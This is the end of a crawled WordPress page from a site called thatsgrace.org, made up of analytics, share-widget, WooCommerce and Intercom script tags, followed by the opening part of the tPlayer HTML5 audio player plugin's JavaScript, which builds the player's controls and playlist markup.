/></noscript>  <script>var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-30360119-1']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=!0;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s)})()</script>  <script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" data-spai-excluded="true">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://thatsgrace.org/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13' data-spai-excluded="true"></script> <script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script data-cfasync="false" type="text/javascript" data-spai-excluded="true">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":3,"counts":"none","size":"32px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_tf74"}},{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,linkedin,pinterest_share,addthis"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"medium","position":"bottom","theme":"transparent","services":"facebook,twitter,linkedin,pinterest_share,addthis"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":3,"counts":"none","size":"32px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_tf74"}}); window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,linkedin,pinterest_share,addthis"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"medium","position":"bottom","theme":"transparent","services":"facebook,twitter,linkedin,pinterest_share,addthis"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-4457ee085e48d3a51197cd7174408611","page_info":{"template":"posts","post_type":"portfolio"},"sharing_enabled_on_post_via_metabox":true}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());</script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-4457ee085e48d3a51197cd7174408611" data-spai-excluded="true"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/thatsgrace.org\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" id="spai-scripts-js-extra">var spai_settings={"api_domain":"cdn.shortpixel.ai","api_url":"https:\/\/cdn.shortpixel.ai\/spai\/w_%WIDTH%+q_lossy+ret_img","api_short_url":"https:\/\/cdn.shortpixel.ai\/spai\/ret_img","method":"src","crop":"1","size_breakpoints":{"on":null,"base":null,"rate":null},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https:\/\/thatsgrace.org","plugin_url":"https:\/\/thatsgrace.org\/wp-content\/plugins\/shortpixel-adaptive-images","version":"3.10.3","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"1","use_first_sizes":{"div.woocommerce-product-gallery__image > a > img":{"width":0,"height":0}},"lazy_bg_style":"1","active_integrations":{"nextgen":!1,"modula":!1,"elementor":!1,"elementor-addons":!1,"viba-portfolio":!1,"envira":!1,"everest":!1,"wp-bakery":!1,"woocommerce":!0,"wpc-variations":!1,"foo":!1,"global-gallery":!1,"essential-grid":!1,"oxygen":!1,"slider-revolution":!1,"custom-facebook-feed":!1,"smart-slider":!1,"real3d-flipbook":!1,"wp-grid-builder":!1,"beaver-builder":!1,"the-grid":!1,"social-pug":!1,"instagram-feed":!1,"insta-gallery":!1,"content-views":!1,"featherlight":!1,"lightbox-photoswipe":!1,"acf":!0,"soliloquy":!1,"jetpack":!0,"wp-rocket":{"lazyload":!1,"css-filter":!1,"minify-css":!1,"defer-all-js":!1,"video-placeholder":!1},"perfmatters":!1,"swift-performance":!1,"imagify":{"active":!1},"wp-fastest-cache":!1,"litespeed-cache":!1,"w3-total-cache":!1,"wp-super-cache":!1,"wp-optimize":{"active":!1,"enable_css":!1,"enable_merging_of_css":!1},"breeze":!1,"smart-cookie-kit":!1,"wpzoom-theme":!1,"avia-gallery-module":!1,"theme":"Uncode"},"parse_css_files":"1","backgrounds_max_width":"1920","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":!0,"jpg":!0,"gif":!0},"sniper":"https:\/\/thatsgrace.org\/wp-content\/plugins\/shortpixel-adaptive-images\/assets\/img\/target.cur","affected_tags":"{\"figure\":2,\"link\":1}","ajax_url":"https:\/\/thatsgrace.org\/wp-admin\/admin-ajax.php","ajax_nonce":"d06636a9a0","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw=="]}</script> <script data-cfasync="false" type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js" data-spai-excluded="true"></script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">window.ASL=typeof window.ASL!=='undefined'?window.ASL:{};window.ASL.wp_rocket_exception="DOMContentLoaded";window.ASL.ajaxurl="https:\/\/thatsgrace.org\/wp-admin\/admin-ajax.php";window.ASL.backend_ajaxurl="https:\/\/thatsgrace.org\/wp-admin\/admin-ajax.php";window.ASL.js_scope="jQuery";window.ASL.asl_url="https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/";window.ASL.detect_ajax=1;window.ASL.media_query=4769;window.ASL.version=4769;window.ASL.pageHTML="";window.ASL.additional_scripts=[{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-settings","src":"https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-settings.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}];window.ASL.script_async_load=!1;window.ASL.init_only_in_viewport=!0;window.ASL.font_url="https:\/\/thatsgrace.org\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2";window.ASL.css_async=!1;window.ASL.highlight={"enabled":!1,"data":[]};window.ASL.analytics={"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4769" id="wd-asl-ajaxsearchlite-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4769" id="wd-asl-ajaxsearchlite-core-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-settings.js?ver=4769" id="wd-asl-ajaxsearchlite-settings-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4769" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4769" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4769" id="wd-asl-ajaxsearchlite-load-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4769" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/thatsgrace.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/themes/uncode/library/js/plugins.min.js" id="uncode-plugins-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/themes/uncode/library/js/app.min.js" id="uncode-app-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"189184164\",\"post\":\"28850\",\"tz\":\"0\",\"srv\":\"thatsgrace.org\",\"j\":\"1:14.6\"}")]);_stq.push(["clickTrackerInit","189184164","28850"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2cc3421355ba714b2ca3305cfb920eb0","fragment_name":"wc_fragments_2cc3421355ba714b2ca3305cfb920eb0","request_timeout":"5000"}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-uncode-js-extra">var UncodeWCParameters={"ajax_url":"https:\/\/thatsgrace.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/thatsgrace.org\/cart\/","empty_cart_url":"","redirect_after_add":"1","variations_ajax_add_to_cart":"","swatches_with_url_selection":"1","i18n_add_to_cart_text":"Add to cart","i18n_variation_add_to_cart_text":"Select options","pa_filter_prefix":"filter_","yith_ajax_wishlist":"","swatches_use_custom_find":"","activate_input_check_on_click":"","uncode_wc_widget_product_categories_home_url":"https:\/\/thatsgrace.org\/","uncode_wc_widget_product_categories_shop_url":"https:\/\/thatsgrace.org\/store\/","uncode_wc_widget_product_categories_placeholder":"Select a category","uncode_wc_widget_product_categories_no_results":"No matches found","default_notices":""}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/themes/uncode/library/js/woocommerce-uncode.min.js" id="woocommerce-uncode-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/tplayer-html5-audio-player-with-playlist/assets/js/jquery.ui.touch-punch.min.js?ver=6.8.3" id="jquery.ui.touch-punch.min-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/tplayer-html5-audio-player-with-playlist/assets/js/jquery.easing.js?ver=6.8.3" id="jquery.easing-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/tplayer-html5-audio-player-with-playlist/assets/js/ResizeSensor.js?ver=6.8.3" id="ResizeSensor-script-js"></script> <script type="text/javascript" id="wptpa_player-script-js-extra">var wptpa_data={"ajaxurl":"https:\/\/thatsgrace.org\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/thatsgrace.org"}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/tplayer-html5-audio-player-with-playlist/assets/js/wptpa_script.js?ver=6.8.3" id="wptpa_player-script-js"></script> <script type="text/javascript" id="wptpa_player-script-js-after">jQuery(document).ready(function($){$('#frzzb').wptpa({playlist:[{"id":"320","artist":"","title":"","audio":"https://anchor.fm/s/604bebcc/podcast/play/35981439/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2021-5-22%2Ff09c1259-616b-6f41-c748-bfba85db0ad4.mp3","cover":"","dwn":"https://anchor.fm/s/604bebcc/podcast/play/35981439/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2021-5-22%2Ff09c1259-616b-6f41-c748-bfba85db0ad4.mp3","buy":"","all_time":"0","all_count":"0","all_dwn":"0"}],playlistId:'318',autoplay:!1,cursng:0,curtm:0,preload:'auto',compactMode:!1,showPls:!0,shuffleOn:!1,shuffle:!0,share:!0,embed:!0,window:!0,volume:75,scroll:0,sharetext:'',ads:!1,adsMode:'seconds',adsIntervalSeconds:30,adsIntervalSongs:5,adsUrl:'',stats:!0,covers:!0,coverRadio:!0,radioInterval:30})})</script> <script></script> <script data-cfasync="false" data-spai-excluded="true">document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };</script> <script data-cfasync="false" data-spai-excluded="true">window.intercomSettings = {"app_id":"s9gxsl5c","installation_type":"wordpress","installation_version":"3.0.2"};</script> <script data-cfasync="false" data-spai-excluded="true">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/s9gxsl5c';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://thatsgrace.org/wp-content/plugins/tplayer-html5-audio-player-with-playlist/assets/js/wptpa_script.js?ver=6.8.3
body_size: 13502
content:
/*jslint plusplus: true */
/*jslint browser: true*/
/*global jQuery, console, Audio, location, wptpa_data, clearInterval, setInterval, setTimeout, window, ResizeSensor*/
/*eslint no-console: ["error", { allow: ["log", "error"] }] */
(function ($) {
  "use strict";
  $.fn.wptpa = function (options) {

    // Создаём настройки по-умолчанию, расширяя их с помощью параметров, которые были переданы
    var settings = $.extend({
      'playlist': null,
      'autoplay': false,
      'compactMode': false,
      'cursng': 0,
      'curtm': 0,
      'shuffle': true,
      'shuffleOn': false,
      'share': true,
      'embed': true,
      'showPls': true,
      'volume': 10,
      'scroll': 0,
      'sharetext': "",
      'ads': true,
      'adsMode': "seconds",
      'adsIntervalSeconds': 6,
      'adsIntervalSongs': 5,
      'adsUrl': null,
      'covers': true,
      'coverRadio': true,
      'radioInterval': 30,
      'stats': false,
      'preload': "auto",
      'window': true
    }, options);

    return this.each(function () {
      var wrapper = $(this),
        $cvr_wrapper,
        $covers,
        $cover,
        $heading,
        $songInf,
        $playback,
        $seek,
        $progress,
        $currentTime,
        $duration,
        $prev,
        $repeat,
        $next,
        $shuffle,
        $share,
        $shareClose,
        $window,
        $plsToggle,
        $volume,
        $volumeSeek,
        $volumeValue,
        $pllst_container,
        $playlist,
        $playlistItem,
        $playlistSong,
        $download,
        $scroll_rail,
        $scroll_bar,
        $volume_modal,
        $f_num,
        $s_num,
        $t_num,
        $social_links,
        $share_modal,
        audio,
        adsAudio = new Audio(),
        playlist = settings.playlist,
        currentSong = settings.cursng,
        plsOpen = true,
        seeking = false,
        repeat = false,
        repeatMode = 'none',
        shuffleMode = false,
        shuffleArray = null,
        ads = false,
        isPaused = true,
        isStart = true,
        adsTime = 0,
        timeStarted = false,
        songCount = 0,
        adsList = null,
        adsCurrentAdsInList = 0,
        radioFlag = false,
        radioUpdate = null,
        updateNow = false,
        i,
        start = new Date().getTime(),
        time = 0,
        resize = null,
        svg = {
          play: "M0,0 10,5, 10,15 0,20z M10,5 20,10, 20,10 10,15z",
          pause: "M0,0 4,0, 4,20 0,20z M16,0 20,0, 20,20 16,20z",
          prev: "M10,0 0,10, 10,20z M20,0 10,10 20,20z",
          prev_anm: "M8,0 0,10, 8,20z M18,0 6,10 18,20z",
          repeat: "M3,5.5 15,5.5 15,8 20,4 15,0 15,2.5 0,2.5 0,13 3,10.6z M17,14.5 5,14.5 5,12 0,16 5,20 5,17.5 20,17.5 20,7 17,9.4z",
          repeatSong: "M3,5.5 15,5.5 15,8 20,4 15,0 15,2.5 0,2.5 0,13 3,10.6z M17,14.5 5,14.5 5,12 0,16 5,20 5,17.5 20,17.5 20,7 17,9.4z M8.5,7 11.5,7 11.5,13 8.5,13z",
          repeat_anm: "M6,7 13,7 13,9.5 18,5.5 13,1.5 13,4 3,4 3,14.5 6,12.1z M14,13 7,13 7,10.5 2,14.5 7,18.5 7,16 17,16 17,5.5 14,7.9z",
          next: "M0,0 10,10, 0,20z M10,0 20,10 10,20z",
          next_anm: "M2,0 14,10, 2,20z M12,0 20,10 12,20z",
          shuffle: "M20,0 13,0 15.4,2.4 0,18 2,20 17.6,4.6 20,7z M5.9,8.1 0,2 2,0 8.1,5.9z M20,20 20,13 17.6,15.4 14.1,11.9 11.9,14.1 15.4,17.6 13,20z",
          window_sq: "M20,20 0,20 0,0 10,0 10,3 3,3 3,17 17,17 17,10 20,10z",
          window_arrw: "M12,0 15,3 7,11 9,13 17,5 20,8 20,0Z",
          share: "M16.5,13c-0.9,0-1.6,0.3-2.3,0.8l-7.3-3.3C7,10.4,7,10.2,7,10c0-0.2,0-0.4-0.1-0.6l7.3-3.3C14.9,6.7,15.6,7,16.5,7C18.4,7,20,5.4,20,3.5S18.4,0,16.5,0c-1.9,0-3.4,1.5-3.5,3.4L5.2,6.9C4.7,6.7,4.1,6.5,3.5,6.5C1.6,6.5,0,8.1,0,10s1.6,3.5,3.5,3.5c0.6,0,1.2-0.2,1.7-0.4l7.8,3.5c0,1.9,1.6,3.4,3.5,3.4c1.9,0,3.5-1.6,3.5-3.5S18.4,13,16.5,13z",
          plsOpen: "M0,1 20,1 20,5 0,5z M0,8 20,8 20,12 0,12z M0,15 20,15 20,19 0,19z",
          plsClose: "M2.75,0 20,17.25 17.25,20 0,2.75z M10,8 10,8 10,12 10,12z M0,17 17,0 20,2.75 2.75,20z",
          volSpeaker: "M5,6H0v8h5l6.2,5.3V0.7L5,6z M5,6",
          volMute: "M5.7,8.6 4.2,7.2 2.8,8.6 1.4,7.2 0,8.6 1.4,10 0,11.4 1.4,12.8 2.8,11.4 4.2,12.8 5.7,11.4 4.2,10z",
          volB: "M18.6,10.7c0,3.1-1,6-2.5,8.3L17,20c1.9-2.5,3-5.9,3-9.3c0-4.1-1.5-7.9-4-10.7l-0.6,1.3  C17.4,3.7,18.6,7.1,18.6,10.7L18.6,10.7z M18.6,10.7",
          volM: "M14.7,2.5L14,3.9c1.4,1.9,2.1,4.3,2.1,6.8c0,2.3-0.6,4.3-1.6,6.1l0.9,1.1c1.4-2,2.1-4.5,2.1-7.2  C17.4,7.6,16.4,4.8,14.7,2.5L14.7,2.5z M14.7,2.5",
          volL: "M13.4,5.2l-0.6,1.5c0.6,1.2,1,2.5,1,4c0,1.3-0.4,2.7-0.9,3.9l0.9,1.2c0.7-1.5,1.2-3.2,1.2-4.9  C14.9,8.7,14.4,6.8,13.4,5.2L13.4,5.2z M13.4,5.2",
          vol_anm: "M10.3,10.2c0,0.9-0.3,1.8-0.7,2.5L9.8,13c0.6-0.8,0.9-1.8,0.9-2.8c0-1.2-0.4-2.4-1.2-3.2L9.3,7.4  C9.9,8.1,10.3,9.1,10.3,10.2L10.3,10.2z M10.3,10.2",
          vol_anm_m: "M18.8,8.6 17.4,7.2 16,8.6 14.6,7.2 13.2,8.6 14.6,10 13.2,11.4 14.6,12.8 16,11.4 17.4,12.8 18.8,11.4 17.4,10z",
          dwn: "M8.8,0v9H6l4,5l4-5h-2.8V0H8.8z M18,11v7H2v-7L0,9v8v3h20V9L18,11z",
          buy: "M20,3l-4-3v2H7v2h9v2L20,3z M4,16v-2l-4,3l4,3v-2h9v-2H4z M10,8h3V6h-2V5H9v1.2C7.8,6.5,7,7.5,7,8.5C7,9.9,8.3,11,10,11c0.3,0,0.6,0.2,0.6,0.5S10.3,12,10,12H7v2h2v1h2v-1.2c1.2-0.3,2-1.3,2-2.3c0-1.4-1.3-2.5-3-2.5C9.7,9,9.4,8.8,9.4,8.5S9.7,8,10,8z"
        };
      function buildPlayer() {
        var html;
        html =
          '<div class="wptpa_player_container">';
        if (settings.covers) {
          html +=
            '  <div class="wptpa_cvr_wrapper">' +
            '    <ul class="wptpa_covers">' +
            '    </ul>' +
            '  </div>';
        }
        html +=
          '  <div class="wptpa_player">' +
          '    <div class="wptpa_heading">' +
          '      <div class="wptpa_song_infrmtn" title=""> </div>' +
          '    </div>' +
          '    <div class="wptpa_control">' +
          '      <div class="wptpa_playback wptpa_btn">' +
          '        <svg class="wptpa_icon">' +
          '          <path d="' + svg.play + '" />' +
          '        </svg>' +
          '      </div>' +
          '      <div class="wptpa_seek">' +
          '        <div class="wptpa_progress"></div>' +
          '        <div class="wptpa_currenttime">00:00</div>' +
          '        <div class="wptpa_duration">00:00</div>' +
          '        <div class="wptpa_loader"><span></span><span></span><span></span></div>' +
          '      </div>' +
          '      <div class="wptpa_prev wptpa_btn">' +
          '        <svg class="wptpa_icon">' +
          '          <path d="' + svg.prev + '" />' +
          '        </svg>' +
          '      </div>' +
          '      <div class="wptpa_repeat wptpa_btn">' +
          '        <svg class="wptpa_icon">' +
          '          <path d="' + svg.repeat + '" />' +
          '        </svg>' +
          '      </div>' +
          '      <div class="wptpa_next wptpa_btn">' +
          '        <svg class="wptpa_icon">' +
          '          <path d="' + svg.next + '" />' +
          '        </svg>' +
          '      </div>';
        if (settings.shuffle) {
          html +=
            '      <div class="wptpa_shuffle wptpa_btn">' +
            '        <svg class="wptpa_icon">' +
            '          <path d="' + svg.shuffle + '" />' +
            '        </svg>' +
            '      </div>';
        }
        if (settings.share || settings.embed) {
          html +=
            '      <div class="wptpa_share wptpa_btn">' +
            '        <svg class="wptpa_icon">' +
            '          <path d="' + svg.share + '" />' +
            '        </svg>' +
            '      </div>';
        }
        if (settings.window) {
          html +=
            '      <div class="wptpa_window wptpa_btn">' +
            '        <svg class="wptpa_icon">' +
            '          <path d="' + svg.window_sq + '" />' +
            '          <path d="' + svg.window_arrw + '" />' +
            '        </svg>' +
            '      </div>';
        }
        html +=
          '    </div>';
        html +=
          '    <div class="wptpa_additional">';
        // проверяем, если плейлист состоит больше чем из одного трека, то выводим кнопку плейлиста
        if (settings.playlist.length > 1) {
          html +=
            '      <div class="wptpa_pls_toggle wptpa_btn">' +
            '        <svg class="wptpa_icon">' +
            '          <path d="' + svg.plsClose + '" />' +
            '        </svg>' +
            '      </div>';
        } else {
          // если плейлист состоит из одного трека
          // проверяем есть ли ссылка на покупку, если да выводим ее
          if (settings.playlist[0].buy !== "") {
            html +=
              '      <a target="_blank" title="Buy" href="' + settings.playlist[0].buy + '" class="wptpa_btn">' +
              '        <svg class="wptpa_icon">' +
              '          <path d="' + svg.buy + '" />' +
              '        </svg>' +
              '      </a>';
          }
          // проверяем есть ли ссылка на скачивание, если да выводим ее
          if (settings.playlist[0].dwn !== "") {
            html +=
              '      <a download title="Download" target="_blank" href="' + settings.playlist[0].dwn + '" class="wptpa_btn wptpa_dwn">' +
              '        <svg class="wptpa_icon">' +
              '          <path d="' + svg.dwn + '"/>' +
              '        </svg>' +
              '      </a>';
          }
          // если нету не одной из ссылок выводим заглушку
          if (settings.playlist[0].dwn === "" && settings.playlist[0].buy === "") {
            html += '<div></div>';
          }
        }
        html +=
          '      <div class="wptpa_volume_control">' +
          '        <div class="wptpa_volume wptpa_btn">' +
          '          <svg class="wptpa_icon">' +
          '            <path class="volspeaker" d="' + svg.volSpeaker + '" />' +
          '            <path class="volmute" d="' + svg.volMute + '" />' +
          '            <path class="volb" d="' + svg.volB + '" />' +
          '            <path class="volm" d="' + svg.volM + '" />' +
          '            <path class="voll" d="' + svg.volL + '" />' +
          '          </svg>' +
          '        </div>' +
          '        <div class="wptpa_volume_seek">' +
          '          <div class="wptpa_volume_value"></div>' +
          '        </div>' +
          '      </div>' +
          '    </div>' +
          '  </div>' +
          '</div>' +
          '<div class="wptpa_pllst_container">' +
          '  <ul class="wptpa_pllst plsopn">' +
          '  </ul>' +
          '  <div class="wptpa_scroll_rail">' +
          '    <div class="wptpa_scroll_bar"></div>' +
          '  </div>' +
          '</div>' +
          '<div class="wptpa_volume_modal">' +
          '  <ul class="wptpa_f_num"></ul>' +
          '  <ul class="wptpa_s_num"></ul>' +
          '  <ul class="wptpa_t_num"></ul>' +
          '</div>' +
          '<div class="wptpa_share_modal">' +
          '  <h2 class="wptpa_h2">Share:</h2>' +
          '  <div class="wptpa_close_share">' +
